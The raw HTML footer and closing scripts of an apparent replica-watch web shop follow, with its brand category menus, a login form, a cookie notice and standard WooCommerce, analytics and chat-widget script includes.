									<div id="media_image-2" class="widget widget_media_image"><img width="285" height="39" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/07/hontwatch-logo.png" class="image wp-image-20537  attachment-full size-full" alt="" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" /></div><div id="text-1" class="widget widget_text">			<div class="textwidget"><p>5 Reasons to Buy at Hont Replica Watch.me<br />
Fast And Easy Shipping<br />
Money Back Guarantee<br />
100% Secure Ordering<br />
Your Privacy Valued<br />
Easy Returns</p>
</div>
		</div>								</div>
																<div class="col-lg-3 col-md-6 footer-align-left">
									<div id="nav_menu-1" class="widget widget_nav_menu"><h4 class="widget-title footer-title title">AWESOME SERVICES</h4><div class="menu-foot2-container"><ul id="menu-foot2" class="menu"><li id="menu-item-387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-387"><a href="https://www.hontreplicawatch.me/about-us/">About us</a></li>
<li id="menu-item-385" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-385"><a href="https://www.hontreplicawatch.me/blog/">Blog</a></li>
<li id="menu-item-386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-386"><a href="https://www.hontreplicawatch.me/contact-us/">Contact Us</a></li>
<li id="menu-item-384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-384"><a href="https://www.hontreplicawatch.me/faq/">Faq</a></li>
<li id="menu-item-402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-402"><a href="https://www.hontreplicawatch.me/payment/">Payment</a></li>
<li id="menu-item-403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-403"><a href="https://www.hontreplicawatch.me/return-policy/">Return Policy</a></li>
</ul></div></div>								</div>
																<div class="col-lg-3 col-md-6 footer-align-left">
									<div id="nav_menu-2" class="widget widget_nav_menu"><h4 class="widget-title footer-title title">CATEGORIES</h4><div class="menu-foot3-container"><ul id="menu-foot3" class="menu"><li id="menu-item-388" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-388"><a href="/product-category/rolex/">Rolex</a></li>
<li id="menu-item-389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-389"><a href="/product-category/breitling/">Breitling</a></li>
<li id="menu-item-391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-391"><a href="/product-category/hublot/">Hublot</a></li>
<li id="menu-item-56012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56012"><a href="/product-category/tag-heuer/">Tag Heuer</a></li>
<li id="menu-item-56013" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56013"><a href="/product-category/patek-philippe/">Patek Philippe</a></li>
</ul></div></div>								</div>
																<div class="col-lg-3 col-md-6 footer-align-left">
									<div id="pgs_contact_widget-1" class="widget widget_pgs_contact_widget"><h4 class="widget-title footer-title title">GET IN TOUCH</h4>		<div class="footer-address">
			<ul>
									<li><i class="fa fa-map-marker"></i><span>567 Overlake Dr. Chapel Hill, NC 27516</span></li>
										<li class="pgs-contact-email"><i class="fa fa-envelope-o"></i><span><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="086b67667c696b7c486067667c7f697c6b606d7b26656d">[email&#160;protected]</a></span></li>
										<li><i class="fa fa-phone"></i><span>180-682-65820</span></li>
								</ul>
		</div>
		</div>								</div>
													</div>
									</div>
			</div><!-- .container -->
		</div><!-- .footer -->
	</div>
			<div class="footer-bottom-wrapper">
			<div class="container"><!-- .container -->
				<div class="row">
					<div class="col-12">
					
						<div class="footer-bottom">
							<!-- Global site tag (gtag.js) - Google Analytics -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="https://www.googletagmanager.com/gtag/js?id=UA-178764837-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-178764837-1');
</script>
<span style="vertical-align: inherit;"><span style="vertical-align: inherit;">© Copyright 2026 <a href="https://www.hontreplicawatch.me" target="_blank">Trusted Replica Watch Sites</a> All Rights Reserved.</span></span>						</div><!-- .footer-bottom -->
						
					</div>
				</div>
			</div>
		</div><!-- .footer-bottom-wrapper -->
				
		</div>
	</footer><!-- #colophon -->
	
			<div id="back-to-top">
			<a class="top arrow" href="#top"><i class="fa fa-angle-up"></i></a>
		</div>
			
</div><!-- #page -->

	<div class="ciyashop-cookies-info">
		<div class="ciyashop-cookies-inner">
			<div class="cookies-info-text">
				We use cookies to improve your experience on our website. By browsing this website, you agree to our use of cookies.			</div>
			<div class="cookies-buttons">
				<a href="#" class="cookies-info-accept-btn">Accept</a>
							</div>
		</div>
	</div>
	
<p class="woocommerce-store-notice demo_store" data-notice-id="7e049553498e8e7c152e211ebeb73525" style="display:none;">Follow our blog and you will get a discount, Coupon Codes HONTWATCH Gets 5% Discount <a href="#" class="woocommerce-store-notice__dismiss-link">Dismiss</a></p><!-- Modal -->
<div class="modal fade" id="pgs_login_form" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
	<div class="modal-dialog modal-lg" role="document">
		<div class="modal-content">
			<div class="modal-header">
				<h4 class="modal-title" id="myModalLabel">Sign in Or Register</h4>
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
			</div>
			<div class="modal-body">
				<div class="box-authentication">                    
					<div class="row">
						<div class="col-sm-6">
							<div class="woocommerce-notices-wrapper"></div>							<form action="https://www.hontreplicawatch.me/my-account/" method="post" class="login">
								<div class="form-group">
									<label for="username">Username</label>
									<input type="text" class="form-control" name="username" id="username" placeholder="Username" />                            
									<input name="form_key" type="hidden" value="lDLFLGU1hYlZ9gVL">
								</div>
								<div class="form-group">
									<label for="password">Password</label>
									<input class="form-control" type="password" placeholder="Password" name="password" id="password" />
								</div>
								<div class="form-group">
									<a href="https://www.hontreplicawatch.me/my-account/lost-password/" title="Forgot your password?">Forgot your password?</a>
								</div>
								<div class="form-group">
									<input type="hidden" id="_wpnonce" name="_wpnonce" value="4546ffb1c6" /><input type="hidden" name="_wp_http_referer" value="/tag/rolex-seepsea-d-blue/" />									<input type="submit" class="button btn-primary submit-login" name="login" value="Login" />                            
								</div>
							</form>
						</div>                    
						<div class="col-sm-6">
							<h2>NEW HERE?</h2>
							<p class="note-reg">Registration is free and easy!</p>
							<ul class="list-log">
								<li>Faster checkout</li>
								<li>Save multiple shipping addresses</li>
								<li>View and track orders and more</li>
							</ul>
							<a href="https://www.hontreplicawatch.me/my-account/" class="btn btn-primary">Create an account</a>
						</div>
					</div>
					<div class="clearfix"></div>
									</div>
			</div>            
		</div>
	</div>
</div>	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
		<div id="search_popup" class="modal fade" tabindex="-1" role="dialog">
		<div class="modal-dialog" role="document">
			<div class="modal-content">
				<div class="modal-header">
					<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
				</div>
				<div class="modal-content-inner">
					
										
					<div class="search_form-wrap">
	<div class="search_form-inner search-bg-default">
		<form class="search-form" role="search" method="get" action="https://www.hontreplicawatch.me/">
							<div class="search_form-category-wrap">
					<select  name='product_cat' id='search_category_2' class='search_form-category'>
	<option value='0'>All Categories</option>
	<option class="level-0" value="breitling">Breitling</option>
	<option class="level-1" value="bentley">&nbsp;&nbsp;&nbsp;Bentley</option>
	<option class="level-1" value="navitimer">&nbsp;&nbsp;&nbsp;Navitimer</option>
	<option class="level-1" value="superocean">&nbsp;&nbsp;&nbsp;Superocean</option>
	<option class="level-1" value="transocean">&nbsp;&nbsp;&nbsp;Transocean</option>
	<option class="level-1" value="colt">&nbsp;&nbsp;&nbsp;Colt</option>
	<option class="level-1" value="chronomat">&nbsp;&nbsp;&nbsp;Chronomat</option>
	<option class="level-1" value="avenger">&nbsp;&nbsp;&nbsp;Avenger</option>
	<option class="level-1" value="superocean-heritage">&nbsp;&nbsp;&nbsp;Superocean Heritage</option>
	<option class="level-0" value="rolex">Rolex</option>
	<option class="level-1" value="air-king">&nbsp;&nbsp;&nbsp;Air-King</option>
	<option class="level-1" value="cellini">&nbsp;&nbsp;&nbsp;Cellini</option>
	<option class="level-1" value="datejust">&nbsp;&nbsp;&nbsp;Datejust</option>
	<option class="level-1" value="daytona">&nbsp;&nbsp;&nbsp;Daytona</option>
	<option class="level-1" value="deepsea">&nbsp;&nbsp;&nbsp;Deepsea</option>
	<option class="level-1" value="explorer">&nbsp;&nbsp;&nbsp;Explorer</option>
	<option class="level-1" value="gmt-master">&nbsp;&nbsp;&nbsp;GMT-Master</option>
	<option class="level-1" value="milgauss">&nbsp;&nbsp;&nbsp;Milgauss</option>
	<option class="level-1" value="submariner">&nbsp;&nbsp;&nbsp;Submariner</option>
	<option class="level-1" value="yacht-master">&nbsp;&nbsp;&nbsp;Yacht-Master</option>
	<option class="level-1" value="day-date">&nbsp;&nbsp;&nbsp;Day-Date</option>
	<option class="level-1" value="sea-dweller">&nbsp;&nbsp;&nbsp;Sea-Dweller</option>
	<option class="level-1" value="milguass">&nbsp;&nbsp;&nbsp;Milguass</option>
	<option class="level-1" value="sky-dweller">&nbsp;&nbsp;&nbsp;Sky-Dweller</option>
	<option class="level-1" value="oyster-perpetual">&nbsp;&nbsp;&nbsp;Oyster Perpetual</option>
	<option class="level-1" value="yacht-master-ii">&nbsp;&nbsp;&nbsp;Yacht-Master II</option>
	<option class="level-1" value="datejust-ii">&nbsp;&nbsp;&nbsp;Datejust II</option>
	<option class="level-1" value="explorer-ii">&nbsp;&nbsp;&nbsp;Explorer II</option>
	<option class="level-0" value="bell-ross">Bell Ross</option>
	<option class="level-1" value="br-03">&nbsp;&nbsp;&nbsp;BR 03</option>
	<option class="level-1" value="vintage">&nbsp;&nbsp;&nbsp;VINTAGE</option>
	<option class="level-1" value="br-01">&nbsp;&nbsp;&nbsp;BR 01</option>
	<option class="level-0" value="franck-muller">Franck Muller</option>
	<option class="level-1" value="crazy-hours">&nbsp;&nbsp;&nbsp;Crazy Hours</option>
	<option class="level-1" value="master-square">&nbsp;&nbsp;&nbsp;Master Square</option>
	<option class="level-1" value="long-island-mens">&nbsp;&nbsp;&nbsp;Long Island Mens</option>
	<option class="level-1" value="aeternitas">&nbsp;&nbsp;&nbsp;Aeternitas</option>
	<option class="level-1" value="long-island-ladies">&nbsp;&nbsp;&nbsp;Long Island Ladies</option>
	<option class="level-1" value="casablanca">&nbsp;&nbsp;&nbsp;Casablanca</option>
	<option class="level-1" value="vanguard">&nbsp;&nbsp;&nbsp;Vanguard</option>
	<option class="level-1" value="ronde-franck-muller">&nbsp;&nbsp;&nbsp;Ronde</option>
	<option class="level-0" value="hublot">Hublot</option>
	<option class="level-1" value="big-bang">&nbsp;&nbsp;&nbsp;Big Bang</option>
	<option class="level-1" value="classic-fusion">&nbsp;&nbsp;&nbsp;Classic Fusion</option>
	<option class="level-1" value="king-power">&nbsp;&nbsp;&nbsp;King Power</option>
	<option class="level-0" value="omega">Omega</option>
	<option class="level-1" value="constellation">&nbsp;&nbsp;&nbsp;Constellation</option>
	<option class="level-1" value="seamaster">&nbsp;&nbsp;&nbsp;Seamaster</option>
	<option class="level-1" value="de-ville">&nbsp;&nbsp;&nbsp;De Ville</option>
	<option class="level-1" value="speedmaster">&nbsp;&nbsp;&nbsp;Speedmaster</option>
	<option class="level-0" value="panerai">Panerai</option>
	<option class="level-0" value="patek-philippe">Patek Philippe</option>
	<option class="level-1" value="aquanaut">&nbsp;&nbsp;&nbsp;Aquanaut</option>
	<option class="level-1" value="complications">&nbsp;&nbsp;&nbsp;Complications</option>
	<option class="level-1" value="calatrava">&nbsp;&nbsp;&nbsp;Calatrava</option>
	<option class="level-0" value="tag-heuer">Tag Heuer</option>
	<option class="level-1" value="aquaracer">&nbsp;&nbsp;&nbsp;Aquaracer</option>
	<option class="level-1" value="carrera">&nbsp;&nbsp;&nbsp;Carrera</option>
	<option class="level-1" value="link">&nbsp;&nbsp;&nbsp;Link</option>
	<option class="level-1" value="formula-1">&nbsp;&nbsp;&nbsp;Formula 1</option>
	<option class="level-1" value="monaco">&nbsp;&nbsp;&nbsp;Monaco</option>
	<option class="level-1" value="mercedez">&nbsp;&nbsp;&nbsp;Mercedez</option>
	<option class="level-0" value="tudor">Tudor</option>
	<option class="level-1" value="1926">&nbsp;&nbsp;&nbsp;1926</option>
	<option class="level-0" value="accessories">Accessories</option>
	<option class="level-1" value="watches-box">&nbsp;&nbsp;&nbsp;Watches Box</option>
	<option class="level-1" value="tools">&nbsp;&nbsp;&nbsp;Tools</option>
	<option class="level-0" value="zenith">Zenith</option>
	<option class="level-0" value="piaget">Piaget</option>
	<option class="level-1" value="dancer">&nbsp;&nbsp;&nbsp;Dancer</option>
	<option class="level-1" value="traditional">&nbsp;&nbsp;&nbsp;Traditional</option>
	<option class="level-0" value="vacheron-constantin">Vacheron Constantin</option>
</select>
				</div>
							<div class="search_form-input-wrap">
									<input type="hidden" name="post_type" value="product"/>
									<label class="screen-reader-text" for="header-el-search-1">Search for:</label>
				<div class="search_form-search-field">
					<input type="text" id="header-el-search-1" class="form-control search-form" value="" name="s" placeholder="Enter Search Keyword..." />
				</div>
				<div class="search_form-search-button">
					<input value="" type="submit">
				</div>				
			</div>			
			<div class="ciyashop-auto-compalte-default ciyashop-empty"><ul class="ui-front ui-menu ui-widget ui-widget-content search_form-autocomplete"></ul></div>
		</form>		
	</div>
					<div class="search_form-keywords-wrap">
					<div class="search_form-keywords-title">
						Popular Search					</div>
					<div class="search_form-keywords">
						<ul class="search_form-keywords-list">
													<li class="search_form-keyword-single">
								<a href="https://www.hontreplicawatch.me/product-category/breitling/bentley/" class="search-keyword" >Bentley</a>
							</li>
														<li class="search_form-keyword-single">
								<a href="https://www.hontreplicawatch.me/product-category/rolex/submariner/" class="search-keyword" >Submariner</a>
							</li>
													</ul>
					</div>
				</div>
				</div>					
										
				</div>
			</div>
		</div>
	</div>
	<link rel='stylesheet' id='chosen-drop-down-dark-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-currency-switcher/js/chosen/chosen-dark.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-currency-switcher-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-currency-switcher/css/front.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=1.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=1.2.3' type='text/css' media='all' />
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.8.3' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_3d5ca13470f961b95c39d1d5cae2d2eb","fragment_name":"wc_fragments_3d5ca13470f961b95c39d1d5cae2d2eb","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.8.3' id='wc-cart-fragments-js'></script>
<script id="wc-cart-fragments-js-after" type="text/javascript">
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			jQuery( 'body' ).trigger( 'jetpack-lazy-images-load' );
		} );
	
</script>
<script type='text/javascript' id='yith-woocompare-main-js-extra'>
/* <![CDATA[ */
var yith_woocompare = {"ajaxurl":"\/?wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","added_label":"Added","table_title":"Product Comparison","auto_open":"yes","loader":"https:\/\/www.hontreplicawatch.me\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"Compare","cookie_name":"yith_woocompare_list","close_label":"Close"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=2.3.17' id='yith-woocompare-main-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.colorbox-min.js?ver=1.4.21' id='jquery-colorbox-js'></script>
<script type='text/javascript' id='mailchimp-woocommerce-js-extra'>
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/www.hontreplicawatch.me","ajax_url":"https:\/\/www.hontreplicawatch.me\/wp-admin\/admin-ajax.php","queue_url":"https:\/\/www.hontreplicawatch.me\/wp-json\/mailchimp-for-woocommerce\/v1\/queue\/work","queue_should_fire":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=2.1.17' id='mailchimp-woocommerce-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/popper.min.js?ver=6.3.7' id='popper-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/bootstrap/bootstrap.min.js?ver=6.3.7' id='bootstrap-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/owl-carousel.min.js?ver=6.3.7' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3' id='select2-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/countdown.min.js?ver=6.3.7' id='jquery.countdown-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/jquery.nanoscroller.min.js?ver=6.3.7' id='nanoscroller-js-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/slick.min.js?ver=6.3.7' id='slick-min-js-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/isotope.min.js?ver=6.3.7' id='isotope-js-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/slicknav.min.js?ver=6.3.7' id='slicknav-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/sticky.min.js?ver=6.3.7' id='stickyjs-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/magnific-popup.min.js?ver=6.3.7' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.2' id='jquery-ui-menu-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef' id='wp-i18n-js'></script>
<script id="wp-i18n-js-after" type="text/javascript">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/dist/a11y.min.js?ver=7032343a947cfccf5608' id='wp-a11y-js'></script>
<script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"No results found.","oneResult":"1 result found. Use up and down arrow keys to navigate.","manyResults":"%d results found. Use up and down arrow keys to navigate.","itemSelected":"Item selected."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.2' id='jquery-ui-autocomplete-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/jquery.lazy/jquery.lazy.min.js?ver=1.7.9' id='ciyashop-jquery-lazy-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/jquery.lazy/jquery.lazy.plugins.min.js?ver=1.4' id='ciyashop-jquery-lazy-plugins-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/wp-util.min.js?ver=6.3.7' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=3.8.3' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' id='ciyashop-main_js-js-extra'>
/* <![CDATA[ */
var ciyashop_l10n = {"ajax_url":"https:\/\/www.hontreplicawatch.me\/wp-admin\/admin-ajax.php","pgs_compare":"Compare","pgs_wishlist":"Wishlist","main_promopopup":"0","promopopup_hide_mobile":"1","sticky_header":"1","sticky_header_mobile":"1","device_type":"desktop","show_sticky_header":"1","home_url":"https:\/\/www.hontreplicawatch.me"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/main.min.js?ver=1.0.0' id='ciyashop-main_js-js'></script>
<script id="ciyashop-main_js-js-after" type="text/javascript">
jQuery(document).ready(function($){

});
</script>
<script type='text/javascript' src='//code.jivosite.com/widget/sI0WYCbxOq?ver=1.3.6.0' id='jivosite_widget_code-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=3.8.3' id='wc-jquery-ui-touchpunch-js'></script>
<script id="wc-price-slider_33-js-before" type="text/javascript">
var woocs_is_mobile = 0;
        var woocs_special_ajax_mode = 0;
        var woocs_drop_down_view = "chosen_dark";
        var woocs_current_currency = {"name":"USD","rate":1,"symbol":"&#36;","position":"right","is_etalon":1,"hide_cents":0,"hide_on_front":0,"rate_plus":0,"decimals":2,"description":"USA dollar","flag":"https:\/\/www.hontwatch.me\/wp-content\/uploads\/2019\/12\/United_States_of_America.png"};
        var woocs_default_currency = {"name":"USD","rate":1,"symbol":"&#36;","position":"right","is_etalon":1,"hide_cents":0,"hide_on_front":0,"rate_plus":0,"decimals":2,"description":"USA dollar","flag":"https:\/\/www.hontwatch.me\/wp-content\/uploads\/2019\/12\/United_States_of_America.png"};
        var woocs_array_of_get = '{}';
        
        woocs_array_no_cents = '["JPY","TWD"]';

        var woocs_ajaxurl = "https://www.hontreplicawatch.me/wp-admin/admin-ajax.php";
        var woocs_lang_loading = "loading";
        var woocs_shop_is_cached =0;
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-currency-switcher/js/price-slider_33.js?ver=1.3.0' id='wc-price-slider_33-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-currency-switcher/js/chosen/chosen.jquery.min.js?ver=1.3.0' id='chosen-drop-down-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-currency-switcher/js/front.js?ver=1.3.0' id='woocommerce-currency-switcher-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=1.2.3' id='woof_tooltip-js-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=1.2.3' id='woof_front-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=1.2.3' id='woof_radio_html_items-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=1.2.3' id='woof_checkbox_html_items-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=1.2.3' id='woof_select_html_items-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=1.2.3' id='woof_mselect_html_items-js'></script>

                <style type="text/css">
        
        


        



                        .woof_edit_view{
                    display: none;
                }
        
        </style>
        

        <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1cc6556c25f149a0b28bfcf6d18f7520","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>